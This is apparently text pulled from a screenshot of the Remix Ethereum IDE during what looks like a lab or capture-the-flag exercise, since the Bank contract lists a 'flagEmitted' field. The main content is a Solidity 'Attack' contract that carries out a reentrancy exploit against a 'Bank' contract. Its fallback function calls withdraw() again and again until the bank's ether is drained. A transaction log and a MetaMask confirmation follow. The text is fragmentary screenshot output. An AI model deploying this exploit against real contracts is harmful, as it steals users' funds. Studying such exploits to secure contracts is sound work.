 DEPLOY & RUN
TRANSACTIONS
Attack - test1.sol
evm version: london
Deploy 0xCb492BEd52dC13fCD9e83
Publish to IPFS
At Address Load contract from Address
Transactions recorded 2 i
Deployed Contracts 2
BANK AT 0XCB4...E7216 (BLOC
Balance: 101 ETH
buy
deposit
deposit - transact (payable)
withdraw
balances address
depositTimes address
flagEmitted
lastWithdraw...
ViewBalance address ad
Low level interactions i
CALLDATA
Transact
1
1.sol
test1.sol 1
9 }
10
11 interface Quote {
12 function price() external view returns (uint256); - gas
13 }
14
15 contract Attack is Quote{
16 Bank public etherStore;
17
18 constructor(address _etherStoreAddress) { infinite gas 360200 gas
19 etherStore = Bank(_etherStoreAddress);
20 }
21
22 fallback() external payable { undefined gas
23 if (address(etherStore).balance >= 1 ether) {
24 etherStore.withdraw();
25 }
26 }
27
28 function deposit() external payable { infinite gas
29 require(address(this).balance > 0, "No funds to deposit");
30 etherStore.deposit{value: address(this).balance}();
31 }
32
33 function attack() external payable { infinite gas
34 require(msg.value >= 1 ether);
35 etherStore.deposit{value: 1 ether}();
36 etherStore.withdraw();
37 }
38
39 function getBalance() public view returns (uint) { 317 gas
40 return address(this).balance;
41 }
42
0 Listen on all transactions Filter with transaction hash or address
[block:62783 txIndex:-] from: 0x214...3defc to: 0xcb492bed52dc13fcd9e8300159dad5e8afee7216 0xcb4...e7216 value: 1000000000000000000 wei
data: 0xd0e...30db0 logs: 0 hash: 0xc87...9ea7f
Debug
>
MetaMask • 现在
已确认交易
交易 1 已确认！
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)